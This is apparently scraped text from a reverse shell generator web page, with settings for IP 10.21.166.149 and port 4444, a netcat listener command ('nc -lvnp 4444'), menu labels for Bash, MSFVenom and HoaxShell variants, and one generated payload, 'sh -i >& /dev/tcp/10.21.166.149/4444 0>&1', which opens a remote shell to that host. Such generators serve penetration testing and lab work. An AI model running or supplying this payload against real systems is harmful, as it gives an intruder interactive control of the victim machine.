 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.21.166.149 Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
sh -i >& /dev/tcp/10.21.166.149/4444 0>&1